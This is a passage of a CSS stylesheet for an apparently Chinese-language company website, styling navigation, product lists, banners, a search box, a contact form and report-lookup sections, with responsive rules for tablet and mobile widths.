}

.c_zxns ul li .c_sfae {
  text-align: center;
}

.c_zxns ul li .c_sfae .shengq {
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
  width: 120px;
  height: 32px;
  line-height: 32px;
  color: #fff;
  font-size: 14px;
  background: #494949;
  margin: 20px 8px 0;
  text-align: center;
  border-radius: 5px;
}

.c_zxns ul li .shengq:hover {
  background: #75b600;
}

.c_zxns ul li .c_more {
  position: absolute;
  background: url(../images/xiajiao.png) no-repeat right center;
  width: 49px;
  height: 50px;
  bottom: 0;
  right: 0;
}

.c_zxns ul li .c_more:hover {
  background: url(../images/xiajiao.png) no-repeat left center;
}

.c_zanwu {
  text-align: center;
  font-size: 16px;
}

.c_bg {
  padding: 20px 10px 0;
}

.c_sfae {}

.c_sfae .shengq {
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
  width: 120px;
  height: 32px;
  line-height: 32px;
  color: #fff;
  font-size: 14px;
  background: #494949;
  margin: 10px 20px 0 0;
  text-align: center;
  border-radius: 5px;
}

.shengq:hover {
  background: #75b600;
}

.c_baogao {
  height: 323px;
  background: url(../images/bannerfe.jpg) no-repeat center top;
  color: #fff;
}

.c_baogao h3 {
  font-size: 28px;
  text-align: center;
  font-weight: normal;
  text-align: center;
  line-height: 2;
  padding: 70px 0 20px;
}

.c_baogao strong {
  font-size: 44px;
  text-align: center;
  display: block;
  line-height: 1.2;
}

.c_baogao span {
  font-size: 24px;
  display: block;
  text-align: center;
  text-transform: uppercase;
  line-height: 2;
}

.c_shoukk {
  width: 1048px;
  height: 328px;
  padding: 40px 0;
  overflow: hidden;
  background: url(../images/yuajju.jpg) no-repeat center;
  margin: 40px auto 0;
}

.c_suo {
  width: 450px;
  padding: 60px 35px 0;
  float: left;
}

.c_suo div {
  border: 1px solid #cfcfcf;
  border-radius: 4px;
  height: 52px;
  line-height: 52px;
  padding: 0 10px;
}

.c_suo div input {
  border: none;
  height: 52px;
  line-height: 52px;
  display: block;
  width: 100%;
  font-family: "微软雅黑";
  font-size: 16px;
  color: #ff6e00;
  text-align: center
}

.c_suo a {
  height: 52px;
  line-height: 52px;
  display: block;
  width: 100%;
  font-family: "微软雅黑";
  font-size: 24px;
  color: #fff;
  text-align: center;
  background: #ff6e00;
  border-radius: 4px;
  margin: 50px auto 0;
}

.c_suo a:hover {
  background: #f80;
}

.zhanshi {
  width: 445px;
  height: 278px;
  position: relative;
  overflow: hidden;
  margin-right: 45px;
  float: right;
  border-radius: 10px;
}

.zhanshi img {
  display: block;
}

.zhanshi h3 {
  font-size: 16px;
  color: #fff;
  text-align: center;
  line-height: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  background: url(../images/banfe.png);
}

.c_cxtit {
  width: 1040px;
  margin: 40px auto 0;
  height: 85px;
  background: url(../images/jieguo.png) no-repeat center top;
}

.c_bagaoxx {
  width: 1040px;
  margin: 40px auto 0;
  font-size: 14px;
  color: #555;
  line-height: 2;
  padding: 0 0 40px;
}

.bgtu {
  width: auto;
  text-align: center;
  margin-left: 0;
}

.bgtu h1 {
  font-size: 20px;
  font-weight: normal;
  color: #666;
  text-align: center;
}

.c_bgnro {
  width: 470px;
  float: right;
  display: none;
}

.c_bgnro img {
  max-width: 100% !important;
  height: auto !important;
}
@media only screen and (min-width: 1080px) and (max-width: 1920px) {

  .c_topnav ul li:hover a {
    background: #fff;
    border-bottom: #6cb83a 3px solid;
    color: #6cb83a
  }
}
/*END*/
/*BEGIN*/
@media only screen and (min-width: 640px) and (max-width: 1040px) {
  .w1040 {
    width: 100%;
    padding: 0 15px;
    box-sizing: border-box;
  }

  .bigshow {
    display: none;
  }

  .midshow {
    display: block !important;
  }

  .smallshow {
    display: none;
  }

  .c_footbot .bigshow {
    display: none;
  }

  .c_cpjlist .bud {
    height: auto;
  }

  .cg_banner {
    display: none !important;
  }

  .subbbner {
    position: relative;
    display: block;
  }

  .c_topnav {
    background: url(../images/bantouming.png);
  }

  .c_topnav ul li a {
    padding: 10px 5px;
    background: none;
  }

  .c_topnav ul li.on>a {
    background: none;
    color: #fc9f31;
  }

  .c_topnav ul li a em {
    display: none;
  }

  .c_topnav ul li .c_submenu {
    display: block;
    background: none;
    padding-top: 10px;
    position: relative;
  }

  .c_topnav ul li .c_submenu li a {
    font-size: 12px;
    padding: 5px;
  }

  .c_topnav ul li .c_submenu li.on a {
    background: none;
  }

  .c_footbot {
    padding: 20px 15px;
  }

  .c_floor1 {
    background: none;
    height: auto;
    margin-top: 20px;
    overflow: hidden;
    padding-bottom: 30px;
  }

  .c_floor1 .w1040 {
    position: relative;
    text-align: center;
  }

  .c_floor1 h2.c_ywlyl {
    float: none;
    height: 40px;
    width: auto;
    margin-top: 0;
    border: 1px solid #fff;
    font-size: 18px;
  }

  .c_floor1 a.c_ywlyl:hover {
    border-color: #fff;
  }

  .c_ly {
    text-align: center;
    float: none;
    width: 32%;
    position: relative;
    margin-left: 0;
    display: inline-block;
    /* display: *inline; */
    zoom: 1;
  }

  .c_ly h2 {
    font-size: 18px;
  }

  .c_ly em {
    display: none;
  }

  .c_ly.ly1 {
    margin-top: 0;
  }

  .c_ly.ly2 {
    margin-top: 0;
  }

  .c_ly.ly3 {
    margin-top: 0;
  }

  .c_ly.ly4 {
    margin-top: 0;
    display: none;
  }

  .c_ly .c_lu {
    display: block;
    position: static;
    width: auto;
  }

  .c_ly .c_lu div {
    width: auto;
  }

  .c_ly img {
    display: none;
  }

  .c_floor2 {
    padding: 20px 0;
    background-color: #6cb83a;
    margin-top: 30px;
  }

  .c_cplist li {
    width: 33.3%;
    box-sizing: border-box;
    padding: 0 5px;
    margin: 15px 0 0;
  }

  .c_cplist li:hover {
    margin-top: 15px;
  }

  .c_cplist li:hover .c_des a.c_more {
    display: none;
  }

  .c_cp .c_cplist {
    width: auto;
  }


  .c_lblist {
    margin-top: 30px;
  }

  .c_lblist .hd {
    float: none;
    text-align: center;
  }

  .c_lblist .hd h2 {
    font-size: 14px;
    font-weight: normal;
    width: 160px;
    float: none;
    margin-left: 0;
    text-align: center;
    display: inline-block;
  }

  .c_cpjlist .hud {
    height: 20px;
    width: 100%;
    position: relative;
    display: none;
  }

  .c_floor3 {
    padding: 30px 15px;
  }

  .c_shipin {
    float: none;
    width: 100%;
    height: auto;
  }

  .c_shipin img {
    display: block;
    width: 100%;
    height: auto;
  }

  .c_shipin iframe {
    display: block;
    width: 100%;
    height: 300px;
  }

  .c_lxwo .c_mpa {
    float: none;
    width: 100%;
  }

  .c_lxwo .c_lxfs {
    margin-top: 40px;
    float: none;
    width: 100%;
    font-size: 16px;
    color: #333;
    line-height: 35px;
  }

  .c_kksd {
    padding-left: 0;
    background: none;
  }

  .c_kksd .c_input1 {
    height: auto;
    line-height: 40px;
    margin-top: 10px;
  }

  .c_kksd .c_input1 span {
    float: none;
  }

  .c_kksd .c_input1 div {
    float: none;
    width: auto;
    margin: 0;
  }

  .c_kksd .c_input1 div em {
    right: -10px;
  }

  .c_kksd .c_ynam {
    height: auto;
  }

  .c_kksd .c_ynam span {
    float: none;
    clear: both;
    display: block;
  }

  .c_kksd .c_ynam div {
    float: left;
    width: 80px;
  }

  .c_kksd .c_ynam img {
    float: left;
  }

  .c_kksd .c_textar {
    line-height: 40px;
    margin-top: 10px;
  }

  .c_kksd .c_textar span {
    float: none;
    font-size: 14px;
    color: #333;
    height: 36px;
    line-height: 36px;
  }

  .c_kksd .c_textar div {
    float: none;
    width: auto;
    border: 1px solid #d7d7d7;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    height: 100px;
    line-height: 36px;
    padding: 10px 10px 10px 50px;
    margin: 0;
    position: relative;
  }

  .c_kksd .c_textar div em {
    right: -10px;
  }

  .c_kksd .c_anfexxf {
    overflow: hidden;
    width: auto;
    text-align: center;
  }

  .c_kksd .c_anfexxf a {
    float: none;
    width: 100px;
    margin: 0 5px;
    display: inline-block;
  }

  .c_rylist {
    width: auto;
  }

  .c_rylist li {
    width: 32%;
    margin: 10px 0.5%;
    box-sizing: border-box;
  }

  .c_rylist li h3 {
    font-size: 16px;
    text-align: center;
    line-height: 34px;
  }

  .c_xgtj ul {
    width: auto;
    padding: 10px 0;
  }

  .c_xgtj ul li {
    width: auto;
    float: none;
    height: 26px;
    line-height: 26px;
    margin: 0;
  }

  .c_zxns ul {
    overflow: hidden;
    width: auto;
    min-height: 400px;
    padding-bottom: 30px;
  }

  .c_zxns ul li {
    float: none;
    width: auto;
    padding: 25px 32px;
    border: 1px solid #dedede;
    position: relative;
    margin: 20px 0 0;
  }

  .c_floor1 h2.c_ywlyl a {
    width: 98px;
  }

}

/*END*/
/*BEGIN*/
@media only screen and (min-width: 100px) and (max-width: 640px) {
  .c_header{
    width: 100%;
  }
  .w1040 {
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }

  .bigshow {
    display: none;
  }

  .midshow {
    display: none;
  }

  .smallshow {
    margin-top: 10px;
    display: block !important;
  }

  .c_footbot .smallshow {
    display: inline-block !important;
  }

  .c_footbot .bigshow {
    display: none;
  }

  .c_cpjlist .bud {
    height: auto;
  }

  .cg_banner {
    display: none !important;
  }

  .subbbner {
    position: relative;
    display: block;
  }

  .c_header .c_headtop {
    padding: 3px 20px 5px;
    box-sizing: border-box;
    width: 100%;
  }

  .c_header .c_logo {
    float: left;
    width: 200px;
  }

  .c_header .c_logo img {
    width: 100%;
    height: auto;
    margin-top: 6px;
  }

  .c_topnav {
    top: 44px;
    background: url(../images/bantouming.png);
    overflow: hidden;
    position: absolute;
    width: 100%;
    top: 60px;
    padding-bottom: 20px;
  }

  .c_topnav ul {
    display: block;
  }

  .c_topnav ul li {
    display: block;
  }

  .c_topnav ul li a {
    padding: 10px 5px;
    background: none;
    font-size: 16px;
  }

  .c_topnav ul li span {
    position: absolute;
    width: 100%;
    height: 38px;
    left: 0;
    top: 0;
  }

  .c_topnav ul li.on>a {
    background: none;
    color: #fc9f31;
    border-bottom: none;
  }

  .c_topnav ul li a em {
    display: none;
  }

  .c_topnav ul li:hover .c_submenu {
    display: none;
  }

  .c_topnav ul li .c_submenu {
    display: block;
    background: #6cb83a;
    padding-top: 0;
    position: relative;
    display: none;
    margin-top: 0;
  }

  .c_topnav ul li .c_submenu li a {
    font-size: 12px;
    padding: 5px;
    color: #fff;
  }

  .c_topnav ul li .c_submenu li.on a {
    background: none;
    color: #fc9f31;
  }

  .c_footbot {
    padding: 10px;
  }

  .c_floor1 {
    background: none;
    height: auto;
    margin-top: 20px;
    overflow: hidden;
    padding-bottom: 30px;
  }

  .c_floor1 .w1040 {
    position: relative;
    text-align: center;
  }

  .c_floor1 h2.c_ywlyl {
    float: none;
    height: 40px;
    width: auto;
    margin-top: 0;
    border: 1px solid #fff;
    font-size: 18px;
  }

  .c_floor1 a.c_ywlyl:hover {
    border-color: #fff;
  }

  .c_ly {
    text-align: center;
    float: none;
    width: 48%;
    position: relative;
    margin-left: 0;
    display: inline-block;
    /* display: *inline; */
    zoom: 1;
  }

  .c_ly h2 {
    font-size: 18px;
  }

  .c_ly em {
    display: none;
  }

  .c_ly.ly1 {
    margin-top: 0;
  }

  .c_ly.ly2 {
    margin-top: 0;
  }

  .c_ly.ly3 {
    margin-top: 0;
  }

  .c_ly.ly4 {
    margin-top: 0;
    display: none;
  }

  .c_ly .c_lu {
    display: block;
    position: static;
    width: auto;
    margin-top: 10px;
    padding: 5px;
  }

  .c_ly .c_lu div {
    width: auto;
  }

  .c_ly img {
    display: none;
  }

  .c_floor2 {
    margin-top: 20px;
  }

  .c_tiesss a em {
    font-size: 18px;
    display: block;
    line-height: 30px;
  }

  .c_tiesss a strong {
    font-size: 16px;
  }

  .c_tiesss a strong i {
    font-size: 12px;
  }

  .c_floor2 {
    padding: 20px 0;
    background-color: #6cb83a;
  }

  .c_cplist li {
    width: 50%;
    box-sizing: border-box;
    padding: 0 5px;
    margin: 15px 0 0;
  }

  .c_cplist li:hover {
    margin-top: 15px;
  }

  .c_cplist li:hover .c_des a.c_more {
    display: none;
  }

  .c_cp .c_cplist {
    width: auto;
  }

  .c_lblist {
    margin-top: 30px;
  }

  .c_lblist .hd {
    float: none;
    text-align: center;
  }

  .c_lblist .hd h2 {
    font-size: 14px;
    font-weight: normal;
    width: 32%;
    float: none;
    margin-left: 0;
    text-align: center;
    display: inline-block;
  }

  .c_lblist .hd h2 a em {
    display: none;
  }

  .c_cpjlist .hud {
    height: 20px;
    width: 100%;
    position: relative;
    display: none;
  }

  .c_cplist li h3 {
    font-size: 16px;
  }

  .c_cplist li .shu {
    display: none;
  }

  .c_floor3 {
    padding: 30px 10px;
  }

  .c_shipin {
    float: none;
    width: 100%;
    height: auto;
  }

  .c_shipin img {
    display: block;
    width: 100%;
    height: auto;
  }

  .c_shipin iframe {
    display: block;
    width: 100%;
    height: 300px;
  }

  .c_innews {
    float: none;
    width: 100%;
    margin-top: 20px;
  }

  .c_innews h2 {
    font-size: 16px;
    line-height: 30px;
  }

  .c_innews h2 a {
    color: #6cb83a;
  }

  .c_innews h2 a:hover {
    color: #f80;
  }

  .c_innews h2 a strong {
    font-size: 20px;
    float: left;
  }

  .c_innews h2 a em {
    font-size: 16px;
    display: block;
    margin-left: 90px;
    line-height: 20px;
    top: 5px;
  }

  .catename {
    display: none;
  }

  .c_sublist {
    margin-top: 10px;
  }

  .c_sublist h2 {
    font-size: 13px;
    font-weight: normal;
    display: inline-block;
    /* *display: inline; */
    zoom: 1;
    margin: 0 5px;
  }

  .c_sublist h2 a {
    color: #333;
    display: block;
    border-bottom: 2px solid #fff;
    line-height: 32px;
  }

  .c_sitemap {
    background: none;
  }

  .c_sitemap img {
    max-width: 100%;
    height: auto;
  }

  .c_links .c_yijzi {
    margin-top: 10px;
  }

  .c_links .c_yijzi .c_dlm {
    float: none;
    width: 133px;
    height: 26px;
    line-height: 26px;
    font-size: 14px;
    background: #333;
    text-align: center;
    color: #fff;
    display: block;
    margin: 20px auto 0;
  }

  .c_links .c_yijzi .c_dlm:hover {
    background: #6cb83a;
  }

  .c_links .c_yijzi .c_zliu {
    margin-left: 0;
    line-height: 22px;
    overflow: hidden;
    padding: 10px 0;
    text-align: center;
  }

  .c_links .c_yijzi .c_zliu a {
    color: #333;
    float: none;
    margin: 0 5px;
    font-size: 14px;
    display: inline-block;
  }

  .c_links .c_yijzi .c_zliu a:hover {
    color: #6cb83a;
  }

  .c_lxwo .c_mpa {
    display: none;
  }

  .c_lxwo .c_lxfs {
    margin-top: 10px;
    float: none;
    width: 100%;
    font-size: 16px;
    color: #333;
    line-height: 35px;
  }

  .c_kksd {
    padding-left: 0;
    background: none;
  }

  .c_kksd .c_input1 {
    height: auto;
    line-height: 40px;
    margin-top: 10px;
  }

  .c_kksd .c_input1 span {
    float: none;
  }

  .c_kksd .c_input1 div {
    float: none;
    width: auto;
    margin: 0;
  }

  .c_kksd .c_input1 div em {
    right: -10px;
  }

  .c_kksd .c_ynam {
    height: auto;
  }

  .c_kksd .c_ynam span {
    float: none;
    clear: both;
    display: block;
  }

  .c_kksd .c_ynam div {
    float: left;
    width: 80px;
  }

  .c_kksd .c_ynam img {
    float: left;
  }

  .c_kksd .c_textar {
    line-height: 40px;
    margin-top: 10px;
  }

  .c_kksd .c_textar span {
    float: none;
    font-size: 14px;
    color: #333;
    height: 36px;
    line-height: 36px;
  }

  .c_kksd .c_textar div {
    float: none;
    width: auto;
    border: 1px solid #d7d7d7;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    height: 100px;
    line-height: 36px;
    padding: 10px 10px 10px 50px;
    margin: 0;
    position: relative;
  }

  .c_kksd .c_textar div em {
    right: -10px;
  }

  .c_kksd .c_anfexxf {
    overflow: hidden;
    width: auto;
    text-align: center;
  }

  .c_kksd .c_anfexxf a {
    float: none;
    width: 100px;
    margin: 0 5px;
    display: inline-block;
  }

  .c_rylist {
    width: auto;
  }

  .c_rylist li {
    width: 49%;
    margin: 10px 0.5%;
    box-sizing: border-box;
  }

  .c_rylist li h3 {
    font-size: 16px;
    text-align: center;
    line-height: 34px;
  }

  h1.c_texttit {
    font-size: 16px;
  }

  .c_textinfo a {
    color: #666;
    display: inline-block;
    /* *display: inline; */
    zoom: 1;
  }

  .c_textinfo .c_jiajian {
    display: none;
  }

  .c_textinfo .c_yan {
    display: none;
  }

  .c_textcont {
    padding: 20px 0;
  }

  .c_xgtj ul {
    width: auto;
    padding: 10px 0;
  }

  .c_xgtj ul li {
    width: auto;
    float: none;
    height: 26px;
    line-height: 26px;
    margin: 0;
  }

  .c_zxns ul {
    overflow: hidden;
    width: auto;
    min-height: 400px;
    padding-bottom: 30px;
  }

  .c_zxns ul li {
    float: none;
    width: auto;
    padding: 25px 32px;
    border: 1px solid #dedede;
    position: relative;
    margin: 20px 0 0;
  }

  .ql_fenye a,
  .ql_fenye span {
    display: none;
  }

  .ql_fenye a.c_xyy,
  .ql_fenye a.c_syy {
    display: inline-block;
  }

  .c_floor1 h2.c_ywlyl a {
    width: 98px;
  }

  .c_baogao {
    height: 120px;
    background: url(../images/bannerfe.jpg) no-repeat center center/auto 150%;
  }

  .c_baogao h3 {
    font-size: 16px;
    padding: 20px 0 10px;
  }

  .c_baogao strong {
    font-size: 18px;
  }

  .c_baogao span {
    font-size: 14px;
  }

  .c_shoukk {
    width: auto;
    height: auto;
    padding: 20px 0 15px;
    overflow: hidden;
    background: #eee;
    border-radius: 5px;
    box-shadow: 0 5px 0 #ddd;
    margin: 40px 10px 0;
  }

  .c_suo {
    width: auto;
    padding: 10px 10px 0;
    float: none;
  }

  .c_suo div {
    height: 32px;
    line-height: 32px;
    padding: 0 10px;
  }

  .c_suo div input {
    height: 32px;
    line-height: 32px;
    font-size: 14px;
  }

  .c_suo a {
    height: 42px;
    line-height: 42px;
    font-size: 16px;
    margin: 20px auto 0;
  }

  .c_suo a:hover {
    background: #f80;
  }

  .zhanshi {
    width: 94%;
    height: auto;
    margin-right: 0;
    float: none;
    margin: 20px auto 0;
  }

  .zhanshi img {
    width: 100%;
    height: auto;
  }

  .zhanshi h3 {
    font-size: 14px;
  }

  .c_cxtit {
    width: auto;
    margin: 40px auto 0;
    height: 65px;
    background: url(../images/jieguo.png) no-repeat center top/ 200% auto;
  }

  .c_bagaoxx {
    width: auto;
    margin: 10px auto 0;
    padding: 0 10px 20px;
  }

  .c_bagaoxx img {
    max-width: 100%;
    height: auto;
  }

  .bgtu {
    width: auto;
    margin-left: 0;
    float: none;
    padding-bottom: 24px;
  }

  .bgtu h1 {
    font-size: 16px;
  }

  .c_bgnro {
    width: auto;
    float: none;
  }










}

/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/